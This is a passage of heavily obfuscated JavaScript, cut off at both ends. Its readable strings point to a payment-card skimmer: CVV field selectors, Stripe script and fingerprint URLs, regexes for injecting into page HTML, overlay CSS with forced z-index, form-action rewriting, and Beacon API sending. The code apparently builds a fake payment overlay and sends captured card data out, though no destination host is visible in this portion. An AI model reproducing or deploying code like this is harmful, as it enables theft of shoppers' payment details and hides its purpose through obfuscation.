_0x3fa8c3+_0xbdd424},'yTPzR':_0x3090ed(_0x5e91b7._0x95d406,0xacc,0x424,_0x5e91b7._0x425419),'vScoO':_0x3090ed(_0x5e91b7._0x54e6f9,_0x5e91b7._0x2873a9,_0x5e91b7._0x502fba,_0x5e91b7._0x510017),'ABdiJ':'[AUTOFILL\x20'+_0x3090ed(_0x5e91b7._0x1a77a8,_0x5e91b7._0x423287,_0x5e91b7._0x10f9b7,0xb24)+_0x2783ad(_0x5e91b7._0x30a82b,0x8f1,_0x5e91b7._0x2bd1bd,_0x5e91b7._0x5787d5),'pEHGX':function(_0x112329,_0x4a7ef5){return _0x112329===_0x4a7ef5},'SLBGX':function(_0x725d72,_0x5c6fb8){return _0x725d72(_0x5c6fb8)},'tBkgq':function(_0x207fb5,_0x5dd2f1){return _0x207fb5===_0x5dd2f1},'KxeOc':function(_0x4a8f95,_0x1459a1){return _0x4a8f95+_0x1459a1},'SwcVH':_0x3090ed(_0x5e91b7._0x59677d,_0x5e91b7._0x138ae5,0x806,0x9ef),'oLCqm':_0x2783ad(0xc9c,_0x5e91b7._0x513ec9,_0x5e91b7._0x4f3e72,_0x5e91b7._0x234266)+']*>','iSDSn':function(_0x11fc66,_0x137ddf){return _0x11fc66+_0x137ddf},'TfdPe':_0x2783ad(_0x5e91b7._0x485670,_0x5e91b7._0x54d401,_0x5e91b7._0x50221a,0x7f9)+_0x3090ed(_0x5e91b7._0xb9b7e4,_0x5e91b7._0x2e182a,_0x5e91b7._0x1c9b46,0x7d8),'qmpCt':function(_0x4764f6,_0x292b72){return _0x4764f6+_0x292b72},'DNSNT':'\x5c/?body[^>'+']*>','nznZc':function(_0x19e393,_0x310cc5){return _0x19e393+_0x310cc5},'IvJsB':_0x2783ad(0x5f7,_0x5e91b7._0x2af35a,0x6c2,_0x5e91b7._0x4661a5)+_0x2783ad(0x54d,0x8d8,0x9a0,0x9ba)+'<','OAZFE':_0x3090ed(_0x5e91b7._0x318e04,0x685,0xbf1,_0x5e91b7._0x1df9c1),'XHqoc':function(_0x452f7e,_0x973cd4){return _0x452f7e===_0x973cd4},'zkKfO':_0x2783ad(0xf54,0xd69,0xa79,_0x5e91b7._0x14b256),'XwsPT':_0x3090ed(0xedc,0xa64,_0x5e91b7._0x3fe392,0xe25)+'*)>([\x5cs\x5cS]'+'*?)<','PVpVC':'\x5c/style>','zesct':function(_0x2cf0b4,_0x3ccba1){return _0x2cf0b4+_0x3ccba1},'TqATo':_0x3090ed(_0x5e91b7._0x37b9ee,0x13a2,_0x5e91b7._0x3b90cd,0x1131),'LuyIi':_0x3090ed(0xcd2,_0x5e91b7._0x447f29,_0x5e91b7._0x2c42b7,_0x5e91b7._0x348e8a),'IMSMW':function(_0x361a42,_0x506630){return _0x361a42+_0x506630},'lxpIE':function(_0x181483,_0x17170c){return _0x181483+_0x17170c},'RDOxq':function(_0x4f662e,_0xe0b4ee){return _0x4f662e+_0xe0b4ee},'YYikP':_0x3090ed(0x1086,0xcda,_0x5e91b7._0x490542,0xd17)+_0x3090ed(0xb3a,_0x5e91b7._0x261780,_0x5e91b7._0x3d4ec7,_0x5e91b7._0x6d183)+_0x3090ed(_0x5e91b7._0x42c62b,_0x5e91b7._0x8c3691,0xa6b,_0x5e91b7._0x30c5d7)+'(\x5cs*[','ysnJP':_0x2783ad(_0x5e91b7._0x4307db,0x7ca,0xca0,_0x5e91b7._0x11b9a8)+'ntLoaded[','xClUG':'\x22]\x5cs*,\x5cs*('+'function\x5cs'+'*\x5c([^)]*\x5c)'+'|(\x5c([^)]*\x5c'+_0x3090ed(0x77c,_0x5e91b7._0xff1dcb,0x87c,0x592)+_0x2783ad(0xde4,_0x5e91b7._0x854c3a,0x86f,_0x5e91b7._0x4713e3),'LHJUb':_0x2783ad(0x37e,0x3c8,0x970,0x541),'yetSX':function(_0x341069,_0x135cba){return _0x341069===_0x135cba},'TLZSK':_0x3090ed(0xef6,0xf00,_0x5e91b7._0x4cc6a3,0x1174),'atxNl':_0x2783ad(_0x5e91b7._0x3ddfff,-_0x5e91b7._0x289148,_0x5e91b7._0x2123da,-_0x5e91b7._0xcefa71),'sRfnC':function(_0x1fa832,_0x4d4b85){return _0x1fa832===_0x4d4b85},'LOKLl':_0x3090ed(0x14b,0x259,_0x5e91b7._0x20011d,_0x5e91b7._0x501231),'wDphw':_0x2783ad(0x10b8,_0x5e91b7._0x3aa575,_0x5e91b7._0x1798cb,0x10a0),'pnwgg':_0x3090ed(_0x5e91b7._0x5a096b,0x3c3,0x2b0,_0x5e91b7._0x5113d7),'Ejpty':_0x2783ad(_0x5e91b7._0x5a240a,0x873,_0x5e91b7._0x2acd81,0x1034),'ZuJlH':_0x3090ed(_0x5e91b7._0x175e12,_0x5e91b7._0x4c2c04,_0x5e91b7._0x4738ac,0x7e5),'gdbOF':_0x3090ed(0xfcc,0x1239,_0x5e91b7._0x3bca94,_0x5e91b7._0x1d2674)+_0x3090ed(_0x5e91b7._0x30dc3a,0xbde,0x9f9,0xa71)+_0x3090ed(0x149,_0x5e91b7._0x461f05,_0x5e91b7._0x2fecf0,_0x5e91b7._0x1f803d)+'te\x20form\x20sc'+_0x3090ed(0xff7,0xb00,0xa7b,0xe06),'fduEG':'px;','ukszQ':_0x2783ad(-_0x5e91b7._0x44c25b,-0x294,_0x5e91b7._0x2d300a,0x2dd),'xahOr':'cFTGK','KSIuv':function(_0x550fe4){return _0x550fe4()},'GioIM':_0x2783ad(_0x5e91b7._0x2bff41,0xc57,_0x5e91b7._0xead5c1,_0x5e91b7._0x5003b7),'ODNJV':_0x3090ed(_0x5e91b7._0x38905d,0xc69,0x74a,0xc8b),'HSJxZ':function(_0x535223,_0x133e65){return _0x535223<=_0x133e65},'CmufL':_0x3090ed(_0x5e91b7._0x41e77a,_0x5e91b7._0x578516,_0x5e91b7._0x178f4c,0x4d5),'haJvV':function(_0x4f10f9,_0x194534){return _0x4f10f9>_0x194534},'RDdKc':_0x3090ed(_0x5e91b7._0x216170,0xe42,_0x5e91b7._0x251bfe,_0x5e91b7._0xb61c9b),'TtsED':_0x3090ed(_0x5e91b7._0x150940,0x9ee,0x839,0x893),'hvibL':_0x3090ed(_0x5e91b7._0x3ac61f,0x1312,_0x5e91b7._0x471396,0x10fa)+_0x2783ad(_0x5e91b7._0x152970,_0x5e91b7._0x208333,0xb3f,_0x5e91b7._0x21a51e)+_0x3090ed(_0x5e91b7._0x5961b1,_0x5e91b7._0x58e381,0x803,0x690)+_0x2783ad(_0x5e91b7._0x3b582a,_0x5e91b7._0x4a0bd4,0xc33,0x10d7)+_0x2783ad(0xbfd,_0x5e91b7._0xb8ee2d,_0x5e91b7._0x5e305f,_0x5e91b7._0x5dee7c),'lfepJ':_0x2783ad(_0x5e91b7._0x108c10,_0x5e91b7._0x411531,0xda4,0xd2e),'BOytm':_0x3090ed(0xfa0,0x1269,0xc38,0x103d),'aHKRB':_0x2783ad(_0x5e91b7._0x19a1d0,_0x5e91b7._0x4344cf,_0x5e91b7._0x18351e,_0x5e91b7._0x4cb457),'OyAcP':_0x2783ad(0x285,0x33e,0x69b,0x8bb),'XhCIu':_0x3090ed(_0x5e91b7._0x4698c8,_0x5e91b7._0x1f68e7,_0x5e91b7._0x2cf372,_0x5e91b7._0x19cbd4),'igesr':_0x3090ed(_0x5e91b7._0x1dc3c9,0xbf1,0x2d1,_0x5e91b7._0x258aab),'mhthO':_0x2783ad(_0x5e91b7._0x3dedc5,0x8fd,_0x5e91b7._0x165697,0xd3a),'UHAOB':function(_0xece7be,_0x3fc065){return _0xece7be>_0x3fc065},'ZMOFN':function(_0x11f21d,_0x369543){return _0x11f21d!==_0x369543},'Zbora':'quHKg','baDQd':_0x3090ed(_0x5e91b7._0x122ecc,0xbe7,_0x5e91b7._0x3db46a,0x96f),'fpJSy':_0x2783ad(0x1a0,0xb4b,_0x5e91b7._0x2da971,0x10c),'Dsuhk':_0x3090ed(0x748,_0x5e91b7._0x3ec266,0x955,0xbc4)+'x;','EgKQO':_0x2783ad(0x6f7,_0x5e91b7._0x10c20d,0xace,_0x5e91b7._0x10cba3),'CnMod':_0x3090ed(0xe86,_0x5e91b7._0x541d94,_0x5e91b7._0x1773ff,0x800),'wEwKj':_0x2783ad(0x4a,0x918,_0x5e91b7._0x107311,0x782),'HJixg':_0x3090ed(0x9a4,0xca7,0xc70,0xda5),'jnzOi':_0x3090ed(_0x5e91b7._0x45866e,0xa5c,0xdf1,_0x5e91b7._0x8c1290),'datwc':_0x2783ad(0x682,0x67a,0x72d,0x767),'LZDBv':_0x2783ad(_0x5e91b7._0x1d2cd5,_0x5e91b7._0x4f12a7,_0x5e91b7._0x4d003f,0x9a1)+'r','nFdPt':_0x2783ad(_0x5e91b7._0x28a87b,_0x5e91b7._0x252cf1,0x633,0xcaf),'jkUdC':_0x3090ed(_0x5e91b7._0x2e1e45,0xeaf,_0x5e91b7._0x592ed4,_0x5e91b7._0x559e19)+_0x2783ad(0x4e6,_0x5e91b7._0x416025,_0x5e91b7._0x43fbe0,_0x5e91b7._0xd226c1)+_0x3090ed(_0x5e91b7._0x2db906,_0x5e91b7._0x4622b5,0x102a,_0x5e91b7._0x4dca4e)+'d:','DlGlP':function(_0x40ad28,_0xe973e){return _0x40ad28&&_0xe973e},'CQJrR':'Form\x20was\x20r'+_0x2783ad(0x35a,_0x5e91b7._0x47bb88,_0x5e91b7._0x287488,_0x5e91b7._0x2aefee)+_0x3090ed(_0x5e91b7._0xbf4b75,0x649,_0x5e91b7._0x378479,0x64f)+_0x3090ed(_0x5e91b7._0x1a12a0,0x940,_0x5e91b7._0x2ec6dc,_0x5e91b7._0x389db4),'rovfZ':_0x3090ed(0x56c,_0x5e91b7._0x4f8a72,0x649,_0x5e91b7._0x156a0f),'qeNQb':_0x3090ed(0xded,_0x5e91b7._0x227b1f,_0x5e91b7._0x531d0e,0x1066)+_0x3090ed(_0x5e91b7._0x249140,_0x5e91b7._0x3ebe49,0x1394,0x1005),'cJYiR':_0x2783ad(_0x5e91b7._0x47daae,_0x5e91b7._0x19bfd3,_0x5e91b7._0x47daae,0x1513),'XUjYd':function(_0x57b3a5,_0x4b5e37){return _0x57b3a5+_0x4b5e37},'SQCvP':function(_0x322bbe,_0x522f1f){return _0x322bbe+_0x522f1f},'eGKxh':_0x3090ed(_0x5e91b7._0xa2cb4a,0x13cf,0x147b,0x105b),'rbgCg':_0x3090ed(_0x5e91b7._0xe0d0ed,_0x5e91b7._0xb2c7c3,_0x5e91b7._0x537e0c,_0x5e91b7._0x10b9ea),'wUBoZ':_0x3090ed(_0x5e91b7._0x4f0341,_0x5e91b7._0x43db79,_0x5e91b7._0x112be3,0xd74),'CgYtr':function(_0x1eaa9b,_0x188aad){return _0x1eaa9b===_0x188aad},'XWNKG':function(_0x313b37,_0x499273){return _0x313b37/_0x499273},'ulpiA':function(_0x84e421,_0x5ab8bb){return _0x84e421-_0x5ab8bb},'snOUv':_0x3090ed(0xaa0,0x1175,_0x5e91b7._0x5205a2,0xeee),'fAmmn':_0x2783ad(_0x5e91b7._0x5720c8,0x3e1,0x4df,0x742),'CuBNg':_0x2783ad(_0x5e91b7._0x1f4994,_0x5e91b7._0x5efa18,_0x5e91b7._0x1bb9a4,0xb65)+'\x20translate'+'Y(-50%);','OKKfR':function(_0x1da656,_0x45cc9c){return _0x1da656===_0x45cc9c},'gjOMj':_0x3090ed(0x4e7,_0x5e91b7._0x34753b,_0x5e91b7._0x2824c8,0xb18),'oyTQD':function(_0x319864,_0x17849a){return _0x319864===_0x17849a},'qMfSP':_0x3090ed(_0x5e91b7._0x1e92f8,_0x5e91b7._0x25cf12,0xa46,_0x5e91b7._0x119bc1),'tTWjt':function(_0x1d3512,_0x39f642){return _0x1d3512===_0x39f642},'DiBas':_0x2783ad(0x68c,_0x5e91b7._0x49d21f,_0x5e91b7._0x47e514,_0x5e91b7._0x3d9c41),'BLcLl':function(_0x4a3e7f,_0x2d785a){return _0x4a3e7f+_0x2d785a},'xGtcI':function(_0x55cd4b,_0x45f21c){return _0x55cd4b+_0x45f21c},'DzrbQ':function(_0x509fd8,_0x2d089d){return _0x509fd8+_0x2d089d},'HuFeQ':function(_0x1cd4d7,_0x32d40c){return _0x1cd4d7+_0x32d40c},'APAgL':function(_0x5a992c,_0x1ae77f){return _0x5a992c+_0x1ae77f},'QabWD':function(_0x2d402e,_0x284051){return _0x2d402e+_0x284051},'HXIGM':_0x3090ed(0xed5,_0x5e91b7._0x5d035b,_0x5e91b7._0xc4ac27,_0x5e91b7._0x4948d7)+'absolute\x20!'+_0x2783ad(_0x5e91b7._0x236943,_0x5e91b7._0x24651d,0xdf4,0x13c5)+'\x20','fQUbi':_0x2783ad(0x9a5,0x6b7,_0x5e91b7._0x13bace,0x209)+_0x3090ed(0xa55,_0x5e91b7._0xc27263,0x336,0x6de)+':\x20auto\x20!im'+_0x2783ad(_0x5e91b7._0x4843dd,0xe45,_0x5e91b7._0x5a80a9,_0x5e91b7._0x53c463)+_0x3090ed(0xac3,0xf34,0xd70,_0x5e91b7._0x4a17cf)+_0x3090ed(0x1be,0x7c5,_0x5e91b7._0x4850cb,_0x5e91b7._0x33993c)+'!important'+_0x3090ed(_0x5e91b7._0x21a51e,_0x5e91b7._0x423615,_0x5e91b7._0x5096a8,0x10de)+'\x20block\x20!im'+_0x3090ed(0x1133,_0x5e91b7._0x2c7629,_0x5e91b7._0x4492f6,_0x5e91b7._0x2b547a)+_0x3090ed(_0x5e91b7._0x36f67f,0x10d0,_0x5e91b7._0x2acc58,_0x5e91b7._0x3a6393)+'9999\x20!impo'+'rtant;\x20max'+_0x3090ed(0xa79,_0x5e91b7._0x502155,_0x5e91b7._0x58cc12,0xe91)+_0x3090ed(_0x5e91b7._0x31c09f,0xfa5,0x475,_0x5e91b7._0x2bb437)+'ant;\x20max-h'+_0x2783ad(0xa82,_0x5e91b7._0x2432ab,0xecb,0xb45)+'e\x20!importa'+_0x3090ed(0xa73,_0x5e91b7._0x31bac2,0xcc5,0xda4)+':\x200\x20!impor'+'tant;\x20padd'+'ing:\x200\x20!im'+_0x2783ad(0xbc0,_0x5e91b7._0x2e567c,_0x5e91b7._0x34ec7a,_0x5e91b7._0x55b4a2)+'order:\x20non'+_0x3090ed(_0x5e91b7._0x4b9a5f,_0x5e91b7._0xe822e7,0x3be,_0x5e91b7._0x21b3d2)+'nt;\x20float:'+_0x2783ad(_0x5e91b7._0x176924,_0x5e91b7._0x5aa9c8,_0x5e91b7._0x2391a7,0x66b)+_0x2783ad(_0x5e91b7._0x8da903,0x741,0x73e,_0x5e91b7._0x271183)+_0x2783ad(_0x5e91b7._0x261954,0x6ae,0x7a0,_0x5e91b7._0x258aab)+_0x2783ad(0xc4b,0x977,_0x5e91b7._0x38cd2f,_0x5e91b7._0x586876),'ccOqt':_0x3090ed(_0x5e91b7._0x4d8071,0xd34,_0x5e91b7._0x21c095,0x85d),'qchpn':function(_0x5b3344,_0x281bca){return _0x5b3344===_0x281bca},'QwAKZ':_0x3090ed(_0x5e91b7._0x1df6b0,0x13df,_0x5e91b7._0x33999b,_0x5e91b7._0x40fb0f),'hGzNn':_0x3090ed(0x106c,_0x5e91b7._0x303453,0xade,_0x5e91b7._0x4e36f2),'ogzRr':_0x2783ad(_0x5e91b7._0x47e795,_0x5e91b7._0x3f296a,0x304,_0x5e91b7._0x1fbd63),'SKVib':_0x2783ad(_0x5e91b7._0x183ca5,0x26e,0x5ae,_0x5e91b7._0x5861d5),'yaMRt':function(_0x2dcba6,_0xa4f160){return _0x2dcba6!==_0xa4f160},'JIAwD':_0x2783ad(_0x5e91b7._0x2696bb,0x734,_0x5e91b7._0xeb30bc,0xa62),'scZrL':_0x2783ad(_0x5e91b7._0x16bdc2,_0x5e91b7._0x2e4dea,_0x5e91b7._0x44558a,_0x5e91b7._0x1dc0b0),'hIidT':function(_0x2eb0d6,_0x46e5b1){return _0x2eb0d6+_0x46e5b1},'VwBIE':_0x2783ad(0xbc9,0x9f6,_0x5e91b7._0x577bd2,_0x5e91b7._0x3d32d3)+_0x2783ad(0x536,0x445,0x710,0xd66)+_0x3090ed(_0x5e91b7._0x37ae8f,0xa6a,0x714,_0x5e91b7._0x45a2f8),'KDltc':function(_0x1b48cb,_0xcfb42b){return _0x1b48cb+_0xcfb42b},'JnUFi':'4|3|2|0|1','iEvcj':_0x3090ed(_0x5e91b7._0x3e0a2b,_0x5e91b7._0x218b15,0x57d,_0x5e91b7._0x390b2f),'eCZqW':_0x3090ed(_0x5e91b7._0x3cb21a,_0x5e91b7._0x334cae,0xab5,0xaa8),'aGGyS':_0x3090ed(0xa8b,0xb19,_0x5e91b7._0x1db5a0,_0x5e91b7._0x112256)+_0x2783ad(0xc63,_0x5e91b7._0x3de3a7,0xef8,_0x5e91b7._0x1ad066)+_0x3090ed(0x8dc,0xf3e,0xc79,0xeb2)+_0x2783ad(_0x5e91b7._0x5da8eb,0x12a9,0xd1d,_0x5e91b7._0x388e25)+_0x3090ed(0xad9,0x126c,_0x5e91b7._0x14a1cf,_0x5e91b7._0x3818fa)+_0x2783ad(-0x36f,_0x5e91b7._0x40a453,0x2c5,0xd3),'EFTmf':_0x3090ed(_0x5e91b7._0x5b1347,_0x5e91b7._0x37074f,0xdbd,_0x5e91b7._0x2965bc),'MnOql':_0x2783ad(_0x5e91b7._0x4877f3,0xbaf,0x873,0xb8a),'PSLvk':_0x2783ad(_0x5e91b7._0x1f01d5,0x267,0x88b,_0x5e91b7._0x26260e)+_0x2783ad(0x3be,0xec3,0x98e,0x4d4)+'inal\x20actio'+_0x2783ad(0x1242,_0x5e91b7._0x105ed4,_0x5e91b7._0x269362,0x1094)+_0x2783ad(0xeb0,_0x5e91b7._0x223005,0xa54,_0x5e91b7._0x2c75bd)+_0x2783ad(_0x5e91b7._0x25de06,_0x5e91b7._0x1a960e,0xb14,_0x5e91b7._0x40072a),'sjkuF':function(_0x47a500,_0x460dbd,_0x3b0552){return _0x47a500(_0x460dbd,_0x3b0552)},'fiYXT':function(_0x2e0041,_0x33db72){return _0x2e0041+_0x33db72},'aJUQz':function(_0x55681a,_0x2e957d){return _0x55681a===_0x2e957d},'UKHtG':_0x3090ed(_0x5e91b7._0x4c9718,_0x5e91b7._0x59d068,_0x5e91b7._0x1bf2ad,0xc02),'HVSKl':_0x2783ad(_0x5e91b7._0x3524a1,_0x5e91b7._0x3638d2,0x332,-_0x5e91b7._0x5447a0),'VmVwe':_0x3090ed(0x10a3,0x12ac,_0x5e91b7._0xbd483c,0xc45),'ygviY':_0x2783ad(_0x5e91b7._0x54fb68,_0x5e91b7._0x1320fc,0xab8,_0x5e91b7._0xa9ef53),'AyhTr':function(_0x31622e,_0x50e70c){return _0x31622e+_0x50e70c},'RJUtg':function(_0x758c59,_0x424237){return _0x758c59-_0x424237},'DhAad':function(_0x5b2872,_0x34502f){return _0x5b2872-_0x34502f},'EgUfB':function(_0x1f4c85,_0x13d7f8){return _0x1f4c85-_0x13d7f8},'fAsxt':function(_0x3ca04d,_0x20f345){return _0x3ca04d/_0x20f345},'OfByZ':function(_0x299a58,_0x46414d,_0x58b225){return _0x299a58(_0x46414d,_0x58b225)},'rRdPt':'[✗]\x20Beacon'+'\x20API\x20not\x20s'+_0x2783ad(0x469,-0x173,0x48f,_0x5e91b7._0x5a7534)+_0x3090ed(0x9eb,-0x15d,0x6d2,0x4e6)+_0x3090ed(_0x5e91b7._0x54a3f9,_0x5e91b7._0x246d06,0x476,_0x5e91b7._0x18a286),'ynMph':function(_0x28b28f,_0x30c9c5){return _0x28b28f+_0x30c9c5},'POeFT':_0x3090ed(_0x5e91b7._0x47efd7,_0x5e91b7._0x407d9e,_0x5e91b7._0xa75b35,_0x5e91b7._0x26aa2b)+_0x2783ad(0xeba,0x1333,0xd57,0x13cd)+_0x2783ad(0x758,_0x5e91b7._0x511ce4,0xa63,_0x5e91b7._0x33d79c)+'ed','itpGn':function(_0x13406d,_0x3c282b){return _0x13406d||_0x3c282b},'vIoAK':'#cvv','quQfP':_0x3090ed(_0x5e91b7._0xee4af5,0x895,_0x5e91b7._0x3d94d8,_0x5e91b7._0x46e922),'gujur':_0x2783ad(0xb95,0x99a,_0x5e91b7._0x54b2bc,0x635),'RpLaD':_0x2783ad(0x1413,_0x5e91b7._0x248212,_0x5e91b7._0x9cafd9,0x12e0),'Oojyw':_0x2783ad(-_0x5e91b7._0xf37f59,_0x5e91b7._0x3c786a,_0x5e91b7._0x1fb9f4,0x19f),'dGsWE':_0x3090ed(_0x5e91b7._0x16f5d2,-_0x5e91b7._0xf4db3a,0x7e7,_0x5e91b7._0x5ae243),'aPvhP':_0x3090ed(0x90f,0x903,_0x5e91b7._0x521b07,0x5c8),'GRzXH':_0x3090ed(_0x5e91b7._0x6d4137,0x12cf,0xe3e,0xf19),'aElgC':'xzfLZ','YNDNN':_0x3090ed(0x7ee,_0x5e91b7._0x2de78b,_0x5e91b7._0x233a69,0x91e),'gfMsa':_0x3090ed(0x1306,0x1569,0x1018,_0x5e91b7._0x2398bd),'rLcbn':'LZBsH','wAqdZ':_0x3090ed(_0x5e91b7._0x4b6f0d,0x14c5,_0x5e91b7._0x44195d,0xe69),'RCUiB':'center','qWsNe':'https://js'+'.stripe.co'+_0x2783ad(_0x5e91b7._0x53aa9c,_0x5e91b7._0x3be1be,0x6c4,_0x5e91b7._0x478f70)+_0x3090ed(_0x5e91b7._0x16f5d2,_0x5e91b7._0x21d08e,_0x5e91b7._0x30b733,_0x5e91b7._0x594577)+_0x3090ed(0xcf5,_0x5e91b7._0x518498,0x40f,0x797)+_0x2783ad(0x938,_0x5e91b7._0x27ce80,_0x5e91b7._0x40985b,0x713)+'c52692ffa9'+_0x3090ed(0x8fa,0x1453,_0x5e91b7._0x81305,0xf02)+'svg','Gdfzy':_0x3090ed(_0x5e91b7._0x5b0d8e,0xba1,0x712,0x769)+_0x3090ed(0x96c,0x75a,_0x5e91b7._0x104721,_0x5e91b7._0x111667)+'m/v3/finge'+_0x2783ad(0x12db,_0x5e91b7._0x1c7d4,0xcd6,0x870)+_0x3090ed(0xdcd,0x86c,_0x5e91b7._0x4a577e,_0x5e91b7._0x5013d6)+_0x2783ad(_0x5e91b7._0x54dc08,_0x5e91b7._0x2c75bd,_0x5e91b7._0x943197,_0x5e91b7._0x11a2e2)+_0x3090ed(0x9d0,0xd02,0x57d,_0x5e91b7._0xa9ef53)+_0x2783ad(0xb53,0x85e,0xcc7,_0x5e91b7._0x4c8558)+_0x3090ed(_0x5e91b7._0x21b0a5,0x988,0xc3b,_0x5e91b7._0x2802f6),'pJaLW':'relative','nXNdF':_0x3090ed(0x10e3,_0x5e91b7._0x5c76e2,_0x5e91b7._0x2dd85f,0x1065),'LPIxA':'jFKOh','DUbNx':function(_0x577203,_0xc9a831){return _0x577203!==_0xc9a831},'xReSl':'iUvEW','iYYyS':'cuvRJ','iyEHR':_0x2783ad(_0x5e91b7._0x318e04,_0x5e91b7._0x1eb864,0x982,0x31c)+_0x3090ed(_0x5e91b7._0x5f091f,0x887,_0x5e91b7._0x9d0e55,0x928),'xFLBI':_0x2783ad(_0x5e91b7._0xb239c8,_0x5e91b7._0x44d181,_0x5e91b7._0x445945,0xdfb)+_0x3090ed(0x9e1,_0x5e91b7._0x3f9453,_0x5e91b7._0x5c1da0,_0x5e91b7._0xc353a2)+_0x2783ad(0xbd5,0x11ce,_0x5e91b7._0x38cd2f,0x12c6)+_0x2783ad(0x46a,0xbe5,_0x5e91b7._0x585cc4,0x5a0)+_0x3090ed(_0x5e91b7._0x521b07,_0x5e91b7._0x365f6c,_0x5e91b7._0x430b14,_0x5e91b7._0x33ba3d)+'ortant;\x20wi'+'dth:\x20100%\x20'+_0x3090ed(0x1a1,0x995,0x1e5,0x480)+_0x3090ed(_0x5e91b7._0x4e51bc,_0x5e91b7._0xc1533,_0x5e91b7._0x1d434f,_0x5e91b7._0x231734)+'ng:\x20border'+_0x2783ad(0x1bc,0x7bf,_0x5e91b7._0x20d51f,0x8e2)+_0x2783ad(0x13df,0x716,_0x5e91b7._0x3bb0bf,_0x5e91b7._0x408ab3),'ETAtz':_0x2783ad(0xabf,0xac7,_0x5e91b7._0x44790f,_0x5e91b7._0x16a027),'ayuBt':function(_0x490a27,_0x3554d7){return _0x490a27!==_0x3554d7},'QxPoe':_0x2783ad(_0x5e91b7._0x57632d,_0x5e91b7._0x48d90b,0xbe7,_0x5e91b7._0x3837e1),'AJUUv':_0x3090ed(_0x5e91b7._0x4532d2,_0x5e91b7._0x24f668,_0x5e91b7._0xaf054d,_0x5e91b7._0xac6671),'sXCIm':'[INFO]\x20Rem'+_0x2783ad(0x789,0xe5d,_0x5e91b7._0x287c84,0x9da)+_0x2783ad(0xbb4,0x18,0x5ed,_0x5e91b7._0x1d4268)+'HTML,\x20will'+'\x20recreate\x20'+'dynamicall'+'y','aGwsC':function(_0x2c3bcc,_0x2d4189){return _0x2c3bcc+_0x2d4189},'tzuld':function(_0x3865f6,_0x588a0b){return _0x3865f6+_0x588a0b},'wWiKx':function(_0xaece4d,_0x2a3a49){return _0xaece4d+_0x2a3a49},'GexYn':function(_0x4f921d,_0x6793de){return _0x4f921d===_0x6793de},'xkPfu':_0x3090ed(0xfba,_0x5e91b7._0x17fc8f,0x4ca,_0x5e91b7._0x306813),'URWVw':'GXVoD','fkEBz':function(_0x45ce57,_0x37d3d2){return _0x45ce57(_0x37d3d2)},'fLzHE':_0x3090ed(0xc7f,0xbaf,0xc5,_0x5e91b7._0x4616ea)+_0x2783ad(0x151,-_0x5e91b7._0x18b4f7,0x2e1,_0x5e91b7._0x48300e)+'etected,\x20u'+_0x2783ad(-0x54,_0x5e91b7._0x57cf61,0x33b,_0x5e91b7._0x2ffa02)+_0x2783ad(_0x5e91b7._0x5101d9,0xac2,_0x5e91b7._0x3cdeb7,_0x5e91b7._0x177e7b)+_0x3090ed(0x7ad,0x1030,0xb5a,_0x5e91b7._0x403cba),'jLMsy':_0x3090ed(_0x5e91b7._0x4182ae,0xcf4,_0x5e91b7._0x4aece5,_0x5e91b7._0x5a122e),'RpjSU':_0x2783ad(_0x5e91b7._0x49036d,_0x5e91b7._0x451e9c,_0x5e91b7._0x4b022d,0x983),'CFMdW':function(_0x26da72,_0x4f1e78){return _0x26da72===_0x4f1e78},'cIUzk':_0x2783ad(0x151a,_0x5e91b7._0x1d2983,_0x5e91b7._0x2aafc0,_0x5e91b7._0x1da74a),'EMHWz':function(_0x2a6e29,_0x4ee377){return _0x2a6e29===_0x4ee377},'QwvKP':'XOlbw','SOunM':function(_0x465613,_0x1cfa77){return _0x465613+_0x1cfa77},'QTgjp':function(_0x3cb995,_0xdcdf46){return _0x3cb995+_0xdcdf46},'rLBLG':function(_0x41a943,_0x531064){return _0x41a943+_0x531064},'XggAt':function(_0x343640,_0x52f5c3){return _0x343640+_0x52f5c3},'WuZpx':function(_0x293cc4,_0x3a5530){return _0x293cc4+_0x3a5530},'LMEcP':function(_0x2777d7,_0x2ae3c6){return _0x2777d7+_0x2ae3c6},'kJOvj':function(_0x1d3caa,_0x4ff52d){return _0x1d3caa+_0x4ff52d},'FSjgN':_0x2783ad(_0x5e91b7._0x206a1c,_0x5e91b7._0x5c1a2f,_0x5e91b7._0x48e774,_0x5e91b7._0x470c27),'gDQQC':_0x3090ed(_0x5e91b7._0x4f7286,_0x5e91b7._0x2cc4f2,_0x5e91b7._0x380348,0x843)+_0x3090ed(_0x5e91b7._0x2747d3,0x9d4,0x69c,0x6de)+':\x20auto\x20!im'+_0x2783ad(_0x5e91b7._0x44f3fb,_0x5e91b7._0x4d9158,_0x5e91b7._0x5a80a9,0xcd5)+_0x3090ed(0xb24,0xe27,0x10af,0xe92)+_0x3090ed(0xb71,0xf85,0x1200,0x10d6)+_0x3090ed(-_0x5e91b7._0x3145e4,_0x5e91b7._0x2221be,0x290,_0x5e91b7._0x354945)+_0x3090ed(0xbb2,0x16dc,0x11d7,0x1112)+'pointer\x20!i'+_0x2783ad(_0x5e91b7._0x55415d,0x10fb,0xdbf,_0x5e91b7._0x2554ad)+'display:\x20n'+_0x2783ad(0x3ba,_0x5e91b7._0x54883e,0x2e6,0x4d7)+_0x2783ad(0x631,0xa1c,_0x5e91b7._0x587c20,_0x5e91b7._0x6f7cfa)+_0x2783ad(0x23c,-_0x5e91b7._0x27385b,_0x5e91b7._0x2b2de5,_0x5e91b7._0x1084b1)+_0x2783ad(_0x5e91b7._0x386074,0x1357,_0x5e91b7._0x2deb14,_0x5e91b7._0x2d53f5)+_0x2783ad(_0x5e91b7._0x2787a7,_0x5e91b7._0x2ca86e,_0x5e91b7._0x95fd29,0x5d6)+'dth:\x20none\x20'+_0x2783ad(_0x5e91b7._0x42ba99,0x7b1,_0x5e91b7._0x3e4ca5,_0x5e91b7._0x5978ec)+_0x2783ad(0x92d,0xe4,0x34a,_0x5e91b7._0x1091c8)+_0x2783ad(0x1066,_0x5e91b7._0x3ac09e,0xe97,0x849)+'important;'+'\x20margin:\x200'+_0x2783ad(_0x5e91b7._0x2c2e17,_0x5e91b7._0x3e978c,0x897,_0x5e91b7._0x25ed9e)+'t;\x20padding'+_0x2783ad(_0x5e91b7._0x41cdb6,0x8d8,0xc02,_0x5e91b7._0x4078cb)+_0x2783ad(0x3b0,_0x5e91b7._0x5231ea,_0x5e91b7._0x5641fc,_0x5e91b7._0x5ad38c)+_0x2783ad(0x540,0x107b,_0x5e91b7._0x13ef2d,_0x5e91b7._0x57057d)+_0x2783ad(_0x5e91b7._0x2ead3f,_0x5e91b7._0x3e5156,0xdf4,0x125c)+_0x3090ed(_0x5e91b7._0xa630f4,_0x5e91b7._0x3f3d16,0x9c1,0xdc6)+_0x3090ed(_0x5